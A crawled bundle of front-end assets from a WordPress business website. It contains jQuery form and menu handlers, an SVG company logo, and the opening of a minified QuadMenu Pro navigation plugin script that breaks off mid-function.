        if (typeof $('.webinar_video video')[1] != 'undefined' && $('.webinar_video video')[1]) {
            $('.webinar_video video')[1].pause();
        }
        if (typeof $('.webinar_video video')[0] != 'undefined' && $('.webinar_video video')[0]) {
            $('.webinar_video video')[0].pause();
        }
        location.reload();
    });

    document.addEventListener( 'wpcf7submit', function( event ) {

    }, false );

    //Casestudy and webinar redirection handling after submit
    document.addEventListener( 'wpcf7mailsent', function( event ) {
        if($("#form_type").val() == "webinar") {
            $('#webnarVideoModal').modal('show');
        }/*else if($("#form_type").val() == "case_stydy") {
            var case_study_url = $("#target_case_study").val();
            if(case_study_url){
                location.href = case_study_url;
            }
        }*/else if($("#form_type").val() == "resources" || $("#form_type").val() == "case_stydy") {
            var target_pdf = $("#target_pdf").val();
            if(target_pdf){
                setTimeout(function(){
                    Object.assign(document.createElement("a"), {
                        target: "_blank",
                        href: target_pdf
                    }).click();
                    //window.open(target_pdf, '_blank');
                }, 1000);
            }
        }
    }, false );

    //document.addEventListener( 'wpcf7mailfailed', function( event ) {
    //}, false );
    //Link for blocks like partners and services
    $(document).on('click', '.div_link', function () {
        var link = $(this).attr("link");
        if(link){
            location.href = link;
        }
    });

    $(document).on('change', '.choose_category', function () {
        var term_id = $(this).val();
        $(".term_link_"+term_id).trigger("click");
    });


    if ($('#freshteam-widget').length != 0) {
        setTimeout(function(){
            //var freshteam_height = jQuery('#freshteam-widget').height();
            //alert(freshteam_height);
            //jQuery('#freshteam-widget').css({height:freshteam_height+'px'});
            $.fn.fullpage.reBuild();
        }, 2000);
    }


    //fullpage js issue with Iframe
    // $(window).scroll(function() {
    //     alert("test");
    //     console.log($(window).scrollTop() +"+"+ $(window).height() +"=="+ $(document).height());
    //     if($(window).scrollTop() + $(window).height() == $(document).height()) {
    //
    //     }
    // });
    // document
    //     .querySelector('#yourFrameId')
    //     .addEventListener('load', e => {
    //         e.target.contentWindow.addEventListener('scroll', e => {
    //             console.log(e);
    //
    //         });
    //     });


    // $("#yourFrameId").scroll(function () {
    //     console.log("aaa");
    //
    //     if ($("#yourFrameId").scrollTop() + $("#yourFrameId").height() == $("#yourFrameId".document).innerHeight()) {
    //         alert("Reached bottom!");
    //         //$("#CheckBox1").removeAttr("disabled");
    //     }
    // });
    $("#menuBtn").click(function () {
        $("#mainMenu").toggleClass("navbar-expand-lg is-fixed");
        $(this).toggleClass("active");
      });
    
});
//fullpage js issue with inline links
function moveToSection(index){
    $.fn.fullpage.moveTo(index);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ctepl.com/wp-content/uploads/2021/07/logo-black.svg
body_size: 10849
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Group_39220" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 204 90.6" style="enable-background:new 0 0 204 90.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#EA6B93;}
	.st2{fill:#DD2A54;}
	.st3{fill:#DC104A;}
	.st4{fill:#B7D378;}
	.st5{fill:#6C972E;}
	.st6{fill:#4E9033;}
	.st7{fill:#61C6E0;}
	.st8{fill:#1292BA;}
	.st9{fill:#008BAE;}
	.st10{fill:#F58057;}
	.st11{fill:#EF5518;}
	.st12{fill:#EA3518;}
	.st13{fill:#231F1F;}
	.st14{fill:#818486;}
</style>
<g>
	<path class="st0" d="M174.4,50.8c-1.5,0-2.6,1.6-2.6,5.2v0.3c0,3.5,1.1,5.2,2.6,5.2s2.6-1.6,2.6-5.2V56
		C177.1,52.5,175.9,50.8,174.4,50.8z"/>
	<polygon class="st0" points="105.3,38 109.9,38 107.6,30.1 	"/>
	<path class="st0" d="M164.2,35.5c0-4-1.9-6.2-4.7-6.2l-1.6,0v12.8h1.6c2.8,0,4.7-2.2,4.7-6.2V35.5z"/>
	<path class="st0" d="M152.9,50.8c-1.5,0-2.6,1.6-2.6,5.2v0.3c0,3.5,1.1,5.2,2.6,5.2s2.6-1.6,2.6-5.2V56
		C155.5,52.5,154.4,50.8,152.9,50.8z"/>
	<path class="st0" d="M135.8,32L135.8,32c0-1.7-1.2-2.7-3.1-2.7h-2.2v5.6h2C134.6,34.9,135.8,33.9,135.8,32z"/>
	<path class="st0" d="M147.3,32.7L147.3,32.7c0-2.2-1.4-3.3-3.5-3.3l-2.1,0V36h1.7C146.2,36,147.3,34.6,147.3,32.7z"/>
	<path class="st0" d="M136.2,39.2L136.2,39.2c0-1.9-1.3-2.9-3.6-2.9l-2.1,0v5.8h2.2C134.8,42.1,136.2,41,136.2,39.2z"/>
	<path class="st1" d="M24.8,44.8l5.1-5.1c0.9-0.9,2.2-1.5,3.5-1.5h0.2c1.3,0,2.6,0.6,3.5,1.5l1.8,1.8c0.9,0.9,1.4,2.1,1.5,3.3v-0.1
		c0-1.3-0.6-2.6-1.5-3.5L10.7,12.8c0,0,0,0,0,0c-2-2-5.2-2-7.2,0l-1.8,1.8c-2,2-2,5.2,0,7.3l23,23L24.8,44.8L24.8,44.8z"/>
	<path class="st2" d="M39,48.6c0.4-0.4,0.7-0.8,0.9-1.3c-0.2,0.3-0.4,0.7-0.7,0.9l-1.8,1.8c-1,1-2.3,1.5-3.7,1.5l0,0
		c-1.4,0-2.7-0.5-3.7-1.5L24.8,45l0,0l-0.1-0.1L1.5,68c0,0,0,0,0,0c-2,2-2,5.2,0,7.2L3.3,77c1,1,2.3,1.5,3.6,1.5l0,0
		c1.4,0,2.7-0.5,3.6-1.5L39,48.6z"/>
	<polygon class="st2" points="24.8,45 24.7,44.9 24.8,44.8 24.8,44.7 24.6,44.9 24.8,45 	"/>
	<path class="st3" d="M40.4,45.9C40.4,45.9,40.4,45.9,40.4,45.9L40.4,45.9C40.4,45.9,40.4,45.9,40.4,45.9c0-0.2,0-0.4,0-0.6v-0.1
		c0-1.4-0.5-2.6-1.5-3.6l-1.8-1.8c-0.9-0.9-2.2-1.5-3.5-1.5h-0.2c-1.3,0-2.6,0.6-3.5,1.5l-5,5L30,50c2,2,5.2,2,7.2,0c0,0,0,0,0,0
		l1.8-1.8c0.7-0.7,1.2-1.5,1.4-2.5c-0.1,0.6-0.3,1.2-0.6,1.7c0.3-0.5,0.5-1,0.7-1.6c0-0.2,0-0.4,0-0.6v-0.1c0-0.1,0-0.2,0-0.3v0.1
		C40.5,45.3,40.5,45.6,40.4,45.9z"/>
	<path class="st3" d="M40.4,46C40.4,45.9,40.4,45.9,40.4,46C40.4,45.9,40.4,45.9,40.4,46L40.4,46z"/>
	<path class="st3" d="M37.2,39.7c-0.9-0.9-2.2-1.5-3.5-1.5h-0.2c-1.3,0-2.6,0.6-3.5,1.5l-5.1,5.1l0.1,0.1l5-5
		c0.9-0.9,2.2-1.5,3.5-1.5h0.2c1.3,0,2.6,0.6,3.5,1.5l1.8,1.8c1,1,1.5,2.2,1.5,3.6v0.1c0,0.2,0,0.4,0,0.6c0.1-0.3,0.1-0.6,0.1-1
		v-0.1c-0.1-1.3-0.6-2.5-1.5-3.3L37.2,39.7z"/>
	<path class="st3" d="M39.1,48.2L37.2,50c0,0,0,0,0,0c-2,2-5.2,2-7.2,0l-5.1-5.1L24.8,45l5.2,5.2c1,1,2.3,1.5,3.7,1.5l0,0
		c1.4,0,2.7-0.5,3.7-1.5l1.8-1.8c0.3-0.3,0.5-0.6,0.7-0.9c0.3-0.5,0.5-1.1,0.6-1.7C40.2,46.6,39.7,47.5,39.1,48.2z"/>
	<rect x="24.7" y="44.8" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -24.463 30.6835)" class="st3" width="0.1" height="0.1"/>
	<path class="st4" d="M50.9,33.4v0.2c0,1-0.3,2-0.9,2.8c-0.2,0.3-0.4,0.6-0.7,0.8L47.6,39c-0.9,0.9-2.2,1.5-3.5,1.5h-0.2
		c-0.2,0-0.4,0-0.5,0c0.3,0.1,0.7,0.1,1,0.1h0.3l0,0c1.3,0,2.6-0.6,3.5-1.5l28.4-28.4c0,0,0,0,0,0c2-2,2-5.2,0-7.2l-1.8-1.8
		c-2-2-5.2-2-7.3,0L44.3,24.7l5.1,5.1C50.4,30.8,50.9,32,50.9,33.4z"/>
	<path class="st5" d="M40.3,39c0.8,0.8,1.8,1.3,3,1.5l0,0c-0.9-0.2-1.8-0.7-2.5-1.4L39,37.2c-0.7-0.7-1.2-1.6-1.4-2.5
		c-0.1-0.4-0.1-0.7-0.1-1.1v-0.2c0-1.3,0.6-2.6,1.5-3.6l5.2-5.2L21,1.5c0,0,0,0,0,0c-2-2-5.2-2-7.2,0l-1.8,1.8
		c-0.9,0.9-1.5,2.2-1.5,3.5v0.3c0,1.3,0.6,2.6,1.5,3.5L40.3,39z"/>
	<path class="st6" d="M39,30c-0.9,0.9-1.5,2.2-1.5,3.5v0.2c0,0.3,0,0.7,0.1,1c0.2,0.9,0.7,1.8,1.4,2.5l1.8,1.8
		c0.7,0.7,1.5,1.2,2.5,1.4c0.2,0,0.4,0,0.6,0h0.2c1.3,0,2.6-0.6,3.5-1.5l1.8-1.8c0.2-0.2,0.4-0.5,0.6-0.8c0.5-0.8,0.8-1.7,0.8-2.7
		v-0.2c0-1.3-0.6-2.6-1.5-3.5l-5.1-5.2l0.1-0.1l-0.1-0.1l-0.1,0.1l0.1,0.1L39,30z"/>
	<path class="st6" d="M49.4,29.9c0.9,0.9,1.5,2.2,1.5,3.5v0.2c0,1-0.3,1.9-0.8,2.7c0.6-0.8,0.9-1.8,0.9-2.8v-0.2
		c0-1.3-0.6-2.6-1.5-3.6l-5.1-5.1l-0.1,0.1L49.4,29.9z"/>
	<path class="st6" d="M37.5,33.5v0.2c0,0.4,0.1,0.7,0.1,1.1c-0.1-0.3-0.1-0.7-0.1-1L37.5,33.5c0-1.3,0.6-2.5,1.5-3.5l5.2-5.2
		l-0.1-0.1L39,29.9C38,30.8,37.5,32.1,37.5,33.5z"/>
	<path class="st7" d="M63.8,46.1l-5.2,5.2c-1,1-2.3,1.5-3.7,1.5c-1.4,0-2.7-0.5-3.7-1.5l-1.8-1.8c-0.3-0.2-0.5-0.5-0.7-0.8
		c0.2,0.4,0.5,0.8,0.8,1.1L78,78.1c0.9,0.9,2.2,1.5,3.5,1.5h0.2l0,0c1.3,0,2.6-0.6,3.5-1.5l1.8-1.8c2-2,2-5.2,0-7.3L64,46L63.8,46.1
		L63.8,46.1z"/>
	<path class="st8" d="M85.3,13.8c-2-2-5.2-2-7.3,0L49.6,42.2c-0.1,0.1-0.1,0.1-0.2,0.2l1.7-1.7c2-2,5.3-2,7.4,0l5.2,5.2l0.1-0.1
		L64,46l23.1-23.1c0.9-0.9,1.5-2.2,1.5-3.5v-0.2c0-1.3-0.6-2.6-1.5-3.5L85.3,13.8z"/>
	<polygon class="st8" points="63.8,45.9 63.9,46 63.8,46.1 63.9,46.1 64,46 63.9,45.8 	"/>
	<path class="st9" d="M48.2,44.9c-0.2,1.6,0.3,3.2,1.5,4.3l1.8,1.8c2,2,5.2,2,7.3,0l5-5l-5.1-5.1c-2-2-5.3-2-7.3,0c0,0,0,0,0,0
		l-1.8,1.8c-0.7,0.7-1.2,1.5-1.4,2.5c0.1-1,0.6-2,1.3-2.8l-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.3c-1.4,1.6-1.5,4-0.3,5.7
		C48.1,47.5,47.9,46.2,48.2,44.9z"/>
	<path class="st9" d="M51.3,51.2c1,1,2.3,1.5,3.7,1.5c1.4,0,2.7-0.5,3.7-1.5l5.2-5.2L63.7,46l-5,5c-2,2-5.2,2-7.3,0l-1.8-1.8
		c-1.1-1.1-1.7-2.7-1.5-4.3c-0.3,1.3-0.1,2.6,0.5,3.7c0.2,0.3,0.4,0.6,0.7,0.8L51.3,51.2z"/>
	<path class="st9" d="M49.6,42.7l1.8-1.8c0,0,0,0,0,0c2-2,5.3-2,7.3,0l5.1,5.1l0.1-0.1l-5.2-5.2c-2-2-5.3-2-7.4,0l-1.7,1.7
		c-0.7,0.8-1.2,1.7-1.3,2.8C48.4,44.2,48.9,43.4,49.6,42.7z"/>
	<rect x="63.7" y="45.9" transform="matrix(0.7071 -0.7071 0.7071 0.7071 -13.8335 58.592)" class="st9" width="0.1" height="0.2"/>
	<path class="st10" d="M38,54.2c0.2-0.3,0.4-0.6,0.7-0.8l1.8-1.8c0.9-0.9,2.2-1.5,3.5-1.5h0.2c0.2,0,0.4,0,0.5,0
		C44.4,50.1,44,50,43.7,50h-0.2c-1.3,0-2.6,0.6-3.6,1.5L11.6,79.9c0,0,0,0,0,0c-2,2-2,5.2,0,7.2l1.8,1.8c1,1,2.3,1.5,3.6,1.5h0
		c1.4,0,2.7-0.5,3.6-1.5l23.1-23.1l-5.1-5.1C36.8,59,36.6,56.2,38,54.2z"/>
	<path class="st11" d="M47.7,51.6c-0.8-0.8-1.8-1.3-3-1.5c0.9,0.2,1.8,0.7,2.5,1.4l1.8,1.8c0,0,0,0,0,0l0,0c2,2,2,5.3,0,7.3
		c0,0,0,0,0,0l-5.2,5.2l23.2,23.2c0.9,0.9,2.2,1.5,3.5,1.5h0.2c1.3,0,2.6-0.6,3.5-1.5l1.8-1.8c2-2,2-5.2,0-7.3L47.7,51.6z"/>
	<path class="st12" d="M38.7,60.7l5.2,5.2l5.2-5.2c2-2,2-5.2,0-7.2l-1.8-1.8c-0.7-0.7-1.6-1.2-2.5-1.4c-0.2,0-0.3,0-0.5,0H44
		c-1.3,0-2.6,0.6-3.5,1.5l-1.8,1.8c-0.2,0.2-0.4,0.5-0.6,0.8C36.7,56.2,36.9,58.9,38.7,60.7z"/>
	
		<rect x="43.8" y="65.8" transform="matrix(0.7076 -0.7067 0.7067 0.7076 -33.7264 50.2107)" class="st12" width="0.1" height="0.1"/>
	<path class="st12" d="M43.8,65.8L43.8,65.8l-5.2-5.2c-1.7-1.8-2-4.5-0.7-6.4c-1.4,2-1.1,4.7,0.6,6.5L43.8,65.8L43.8,65.8L43.8,65.8
		z"/>
	<path class="st12" d="M49.1,60.6c2-2,2-5.3,0-7.3l0,0C51,55.3,51,58.6,49.1,60.6l-5.3,5.2l0,0l0,0l0,0L49.1,60.6
		C49.1,60.6,49.1,60.6,49.1,60.6z"/>
	<rect x="43.8" y="65.8" transform="matrix(0.7295 -0.6839 0.6839 0.7295 -33.1579 47.755)" class="st12" width="0" height="0"/>
	<polygon class="st13" points="91.4,51.2 94.4,51.2 94.4,64 97.4,64 97.4,51.2 100.4,51.2 100.4,48.4 91.4,48.4 	"/>
	<polygon class="st13" points="105,57.5 109.6,57.5 109.6,54.7 105,54.7 105,51.1 110.2,51.1 110.2,48.3 102.1,48.3 102.1,64 
		110.3,64 110.3,61.2 105,61.2 	"/>
	<path class="st13" d="M117.5,61.3c-1.4,0-2.7-1.5-2.7-5.1v-0.1c0-3.3,1.2-5.1,2.8-5.1c0.8,0.1,1.5,0.4,2.1,1l1.7-2.4
		c-1-1-2.3-1.5-3.7-1.5c-3.4,0-5.9,2.7-5.9,7.8v0.4c0,5.1,2.2,7.8,5.7,7.8v0c1.5,0,2.9-0.6,3.9-1.7l-1.6-2.3
		C119.2,60.8,118.3,61.2,117.5,61.3z"/>
	<polygon class="st13" points="129.7,54.7 125.9,54.7 125.9,48.3 122.9,48.3 122.9,64 125.9,64 125.9,57.5 129.7,57.5 129.7,64 
		132.7,64 132.7,48.3 129.7,48.3 	"/>
	<polygon class="st13" points="142.3,48.3 142.3,56.9 137.9,48.3 135.1,48.3 135.1,64 138,64 138,55.1 142.7,64 145.2,64 
		145.2,48.3 	"/>
	<path class="st13" d="M152.9,48.1c-3.4,0-5.7,2.9-5.7,7.8v0.5c0,4.9,2.3,7.8,5.7,7.8v0c3.4,0,5.7-2.9,5.7-7.8v-0.5
		C158.6,51,156.3,48.1,152.9,48.1z M155.5,56.3c0,3.5-1.1,5.2-2.6,5.2s-2.6-1.7-2.6-5.2V56c0-3.5,1.1-5.2,2.6-5.2
		c1.5,0,2.6,1.7,2.6,5.2V56.3z"/>
	<polygon class="st13" points="163.6,48.3 160.6,48.3 160.6,64 168.2,64 168.2,61.2 163.6,61.2 	"/>
	<path class="st13" d="M174.5,48.1c-3.4,0-5.7,2.9-5.7,7.8v0.5c0,4.9,2.3,7.8,5.7,7.8v0c3.4,0,5.7-2.9,5.7-7.8v-0.5
		C180.1,51,177.8,48.1,174.5,48.1z M177.1,56.3c0,3.5-1.1,5.2-2.6,5.2s-2.6-1.7-2.6-5.2V56c0-3.5,1.1-5.2,2.6-5.2
		c1.5,0,2.6,1.7,2.6,5.2V56.3z"/>
	<path class="st13" d="M187.2,57.7h2.1v3.4c-0.4,0.2-0.8,0.3-1.3,0.3c-1.8,0-3.3-1.5-3.3-5.1V56c0-3.1,1.4-5,3.3-5
		c0.9,0,1.7,0.4,2.3,1.1l1.7-2.5c-1.1-1-2.5-1.5-4-1.5c-3.7,0-6.3,3-6.3,7.8v0.4c0,5.2,2.7,7.8,6.2,7.8l0,0c1.5,0,3-0.5,4.3-1.3
		v-7.7h-4.9V57.7z"/>
	<polygon class="st13" points="200.8,48.3 198.5,54.3 196.2,48.3 192.9,48.3 197,57.8 197,64 200,64 200,57.8 204,48.3 	"/>
	<path class="st14" d="M97.5,42.2c-2.2,0-4-2.4-4-6.4v-0.2c0-3.9,1.8-6.4,4-6.4c0.9,0,1.8,0.4,2.4,1l0.9-1.2c-0.9-0.8-2-1.3-3.3-1.3
		c-3.1,0-5.6,2.8-5.6,7.8v0.2c0,5.1,2.3,7.8,5.5,7.8l0,0c1.3,0,2.5-0.5,3.5-1.4l-0.8-1.2C99.4,41.7,98.5,42.1,97.5,42.2z"/>
	<path class="st14" d="M108.4,27.8h-1.6l-4.6,15.7h1.5l1.2-4.1h5.4l1.2,4.1h1.6L108.4,27.8z M105.3,38l2.3-7.9l2.3,7.9H105.3z"/>
	<polygon class="st14" points="116.7,31 120.5,39.3 120.6,39.3 124.4,31 124.4,43.5 126,43.5 126,27.9 124.3,27.9 120.6,36.1 
		116.8,27.9 115.2,27.9 115.2,43.5 116.7,43.5 	"/>
	<path class="st14" d="M132.6,43.5c3.1,0,5.2-1.5,5.2-4.2v-0.1c0-1.8-1.3-3.4-3.1-3.7c1.6-0.5,2.7-2,2.6-3.7v-0.1c0-1-0.4-1.9-1-2.6
		c-1-0.9-2.3-1.3-3.6-1.3H129v15.6L132.6,43.5L132.6,43.5z M130.5,29.3h2.2c1.9,0,3.1,1,3.1,2.7v0c0,1.8-1.2,2.9-3.3,2.9h-2V29.3z
		 M130.5,36.3l2.1,0c2.3,0,3.6,1,3.6,2.9v0c0,1.8-1.4,2.8-3.5,2.8h-2.2V36.3z"/>
	<path class="st14" d="M141.7,37.4h1.9c0.2,0,0.4,0,0.6,0l3.3,6.1h1.8l-3.5-6.4c1.9-0.6,3.2-2.4,3.1-4.4v-0.1
		c0.1-1.2-0.4-2.4-1.2-3.3c-1-0.9-2.4-1.4-3.7-1.3h-3.8v15.6h1.6V37.4z M141.7,29.3l2.1,0c2.2,0,3.5,1.1,3.5,3.3v0
		c0,2-1.1,3.3-3.9,3.3h-1.7V29.3z"/>
	<rect x="151.6" y="27.9" class="st14" width="1.6" height="15.6"/>
	<path class="st14" d="M165.8,35.8v-0.3c0-4.8-2.5-7.7-6.2-7.7h-3.2v15.6h3.2C163.3,43.5,165.8,40.6,165.8,35.8z M159.4,42.1h-1.6
		V29.3l1.6,0c2.8,0,4.7,2.3,4.7,6.2v0.3C164.2,39.8,162.3,42.1,159.4,42.1z"/>
	<path class="st14" d="M173.7,43.6L173.7,43.6c1.3,0,2.6-0.4,3.7-1.2v-7.2h-4.5v1.4h3v5c-0.6,0.4-1.4,0.6-2.1,0.6
		c-2.6,0-4.4-2.3-4.4-6.4v-0.2c0-4,1.9-6.4,4.3-6.4c1,0,1.9,0.4,2.6,1.1l0.9-1.3c-1-0.8-2.2-1.3-3.5-1.2h-0.1c-3.4,0-5.9,3-5.9,7.8
		v0.3C167.8,40.8,170.2,43.6,173.7,43.6z"/>
	<polygon class="st14" points="187.8,42 181.8,42 181.8,36.3 187.2,36.3 187.2,34.9 181.8,34.9 181.8,29.3 187.8,29.3 187.8,27.9 
		180.2,27.9 180.2,43.5 187.9,43.5 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ctepl.com/wp-content/plugins/quadmenu-pro/assets/frontend/js/quadmenu.min.js?ver=1.6.4
body_size: 31562
content:

(function(d,g){var f=d.jQuery||d.Cowboy||(d.Cowboy={}),e;f.throttle=e=function(m,l,a,b){var c,n=0;if(typeof l!=="boolean"){b=a;a=l;l=g}function k(){var p=this,h=+new Date()-n,q=arguments;function i(){n=+new Date();a.apply(p,q)}function j(){c=g}if(b&&!c){i()}c&&clearTimeout(c);if(b===g&&h>m){i()}else{if(l!==true){c=setTimeout(b?j:i,b===g?m-h:m)}}}if(f.guid){k.guid=a.guid=a.guid||f.guid++}return k};f.debounce=function(c,b,a){return a===g?e(c,b,false):e(c,a,b!==false)}})(this);(function(f){function c(){var i=document.createElement("quadmenu");var h={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var g in h){if(i.style[g]!==undefined){return{end:h[g]}}}return false}f.fn.emulateTransitionEnd=function(i){var h=false;var g=this;f(this).one("quadmenuTransitionEnd",function(){h=true});var j=function(){if(!h){f(g).trigger(f.support.transition.end)}};setTimeout(j,i);return this};f(function(){f.support.transition=c();if(!f.support.transition){return}f.event.special.quadmenuTransitionEnd={bindType:f.support.transition.end,delegateType:f.support.transition.end,handle:function(g){if(f(g.target).is(this)){return g.handleObj.handler.apply(this,arguments)}}}});var b=function(h,g){this.$element=f(h);this.options=f.extend({},b.DEFAULTS,g);this.$trigger=f('[data-quadmenu="collapse"][href="#'+h.id+'"],[data-quadmenu="collapse"][data-target="#'+h.id+'"]');this.transitioning=null;if(this.options.parent){this.$parent=this.getParent()}else{this.addAriaAndQuadMenuCollapsedClass(this.$element,this.$trigger)}if(this.options.toggle){this.toggle()}};b.TRANSITION_DURATION=350;b.DEFAULTS={toggle:true};b.prototype.dimension=function(){var g=this.$element.hasClass("width");return g?"width":"height"};b.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in")){return}var i;var k=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(k&&k.length){i=k.data("quadmenu.collapse");if(i&&i.transitioning){return}}var h=f.Event("show.quadmenu.collapse");this.$element.trigger(h);if(h.isDefaultPrevented()){return}if(k&&k.length){d.call(k,"hide");i||k.data("quadmenu.collapse",null)}var l=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[l](0).attr("aria-expanded",true);this.$trigger.removeClass("collapsed").attr("aria-expanded",true);this.transitioning=1;var g=function(){this.$element.removeClass("collapsing").addClass("collapse in")[l]("");this.transitioning=0;this.$element.trigger("shown.quadmenu.collapse")};if(!f.support.transition){return g.call(this)}var j=f.camelCase(["scroll",l].join("-"));this.$element.one("quadmenuTransitionEnd",f.proxy(g,this)).emulateTransitionEnd(b.TRANSITION_DURATION)[l](this.$element[0][j])};b.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in")){return}var h=f.Event("hide.quadmenu.collapse");this.$element.trigger(h);if(h.isDefaultPrevented()){return}var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight;this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",false);this.$trigger.addClass("collapsed").attr("aria-expanded",false);this.transitioning=1;var g=function(){this.transitioning=0;this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.quadmenu.collapse")};if(!f.support.transition){return g.call(this)}this.$element[i](0).one("quadmenuTransitionEnd",f.proxy(g,this)).emulateTransitionEnd(b.TRANSITION_DURATION)};b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};b.prototype.getParent=function(){return f(this.options.parent).find('[data-quadmenu="collapse"][data-parent="'+this.options.parent+'"]').each(f.proxy(function(j,h){var g=f(h);this.addAriaAndQuadMenuCollapsedClass(e(g),g)},this)).end()};b.prototype.addAriaAndQuadMenuCollapsedClass=function(h,g){var i=h.hasClass("in");h.attr("aria-expanded",i);g.toggleClass("collapsed",!i).attr("aria-expanded",i)};function e(g){var h;var i=g.attr("data-target")||(h=g.attr("href"))&&h.replace(/.*(?=#[^\s]+$)/,"");return f(i)}function d(g){return this.each(function(){var j=f(this);var i=j.data("quadmenu.collapse");var h=f.extend({},b.DEFAULTS,j.data(),typeof g=="object"&&g);if(!i&&h.toggle&&/show|hide/.test(g)){h.toggle=false}if(!i){j.data("quadmenu.collapse",(i=new b(this,h)))}if(typeof g=="string"){i[g]()}})}var a=f.fn.collapse;f.fn.collapse=d;f.fn.collapse.Constructor=b;f.fn.collapse.noConflict=function(){f.fn.collapse=a;return this};f(document).on("click.quadmenu.collapse.data-api",'[data-quadmenu="collapse"]',function(k){var j=f(this);if(!j.attr("data-target")){k.preventDefault()}var g=e(j);var i=g.data("quadmenu.collapse");var h=i?"toggle":j.data();d.call(g,h)})}(jQuery));(function(d,c,a,f){var e={responsive:true,containerGutter:parseInt(quadmenu.gutter),touchEvents:true,mouseEvents:true,moveThreshold:50,intent_timeout:300,intent_interval:30,};function b(h,g){var i=this;this.element=h;this.$quadmenu=d(this.element);this.$ul=this.$quadmenu.find("ul.quadmenu-navbar-nav");this.settings=d.extend({},e,g);this.touchenabled=("ontouchstart" in c||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0);this.mobiledevice=(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent));this.perfectScrollbar=(typeof d.fn.perfectScrollbar!=="undefined"&&!this.mobiledevice)?true:false;if(this.touchenabled){this.$quadmenu.addClass("quadmenu-touch")}else{this.$quadmenu.addClass("quadmenu-notouch")}if(c.navigator.pointerEnabled){this.touchStart="pointerdown";this.touchEnd="pointerup";this.touchMove="pointermove"}else{if(c.navigator.msPointerEnabled){this.touchStart="MSPointerDown";this.touchEnd="MSPointerUp";this.touchMove="MSPointerMove"}else{this.touchStart="touchstart";this.touchEnd="touchend";this.touchMove="touchmove"}}this.init()}b.prototype={init:function(){this.quadmenuResolveConflics();this.quadmenuInitClasses();this.quadmenuInitWidth();this.quadmenuInitContainerWidth();this.quadmenuInitLazyLoad();this.quadmenuInitNavbarSticky();this.quadmenuInitNavbarOffcanvas();this.quadmenuInitNavbarSlideBar();this.quadmenuInitItemTabs();this.quadmenuInitItemCarousel();this.quadmenuInitItemLogIn();this.quadmenuInitItemSocial();this.quadmenuInitItemCart();this.quadmenuInitItemWidgets();this.quadmenuInitDropdownFloat();this.quadmenuInitDropdownMaxHeight();this.quadmenuInitDropdownTouchEvents();this.quadmenuInitDropdownMouseEvents();this.quadmenuInitDropdownRetractors();this.quadmenuInitDropdownCloseAll();this.quadmenuInitScrollBar();this.quadmenuInit()},quadmenuInit:function(){this.$quadmenu.trigger("init.quadmenu")},quadmenuResolveConflics:function(){if(this.$quadmenu.data("unwrap")){this.$quadmenu.unwrap("nav").find(".quadmenu-item, .quadmenu-dropdown-toggle, .quadmenu-dropdown-menu, .quadmenu-dropdown-submenu").add(this.$quadmenu).removeAttr("style").unbind().off()}},quadmenuInitClasses:function(g){g=g||this;g.handleClasses();d(c).resize(d.debounce(300,function(){g.handleClasses()}))},handleClasses:function(){var h=this.$quadmenu.data("template"),g=this.settings.responsive&&(c.innerWidth<=this.$quadmenu.data("breakpoint"))?true:false;if(!g&&h=="collapse"){this.$quadmenu.addClass("quadmenu-is-horizontal")}if(!g&&h=="embed"){this.$quadmenu.addClass("quadmenu-is-horizontal")}if(!g&&h=="offcanvas"){this.$quadmenu.addClass("quadmenu-is-horizontal")}if(g){this.$quadmenu.removeClass("quadmenu-is-horizontal")}this.$quadmenu.removeClass("no-js").addClass("js")},quadmenuInitDropdownTouchEvents:function(g){g=g||this;if(!this.settings.touchEvents){return}this.$ul.on(this.touchStart+".quadmenu.toggle",".quadmenu-dropdown > .quadmenu-dropdown-toggle",function(h){g.handleTouchEvents(h,this,g)});this.$ul.on("click",".quadmenu-dropdown > .quadmenu-dropdown-toggle",function(h){g.handleClicks(h,this)})},quadmenuInitDropdownMouseEvents:function(g){g=g||this;g.handleDropdownMouseEvents();d(c).resize(d.debounce(600,function(){g.handleDropdownMouseEvents()}))},handleDropdownMouseEvents:function(g){g=g||this;this.$ul.find(".quadmenu-item").off("mouseleave.hoverIntent mouseenter.hoverIntent mousemove.hoverIntent");this.$ul.find(".quadmenu-item").removeProp("hoverIntent_t");this.$ul.find(".quadmenu-item").removeProp("hoverIntent_s");if(!this.settings.mouseEvents){return}this.$ul.on("click",".quadmenu-item > .quadmenu-dropdown-toggle",function(h){g.handleLink(h,this)});this.$ul.on("click.quadmenu.toggle",".quadmenu-item > .quadmenu-dropdown-toggle",function(h){g.handleMouseClick(h,this,g)});if(!this.$quadmenu.hasClass("quadmenu-is-horizontal")||typeof d.fn.hoverIntent==="undefined"){return}g.handleMouseHover(this.$ul.find(".quadmenu-item > .quadmenu-dropdown-toggle.hoverintent"),g)},handleMouseHover:function(i,h){var g=d(i),j=g.parent(".quadmenu-item");g.off("click.quadmenu.toggle");g.off(this.touchStart+".quadmenu.toggle");if(!j.length){return}j.hoverIntent({over:function(){var l=d(this),k=l.find("> .quadmenu-dropdown-menu");if(k.data("quadmenu-killHover")){return}h.triggerSubmenu(l,h)},out:function(){var l=d(this),k=l.find("> 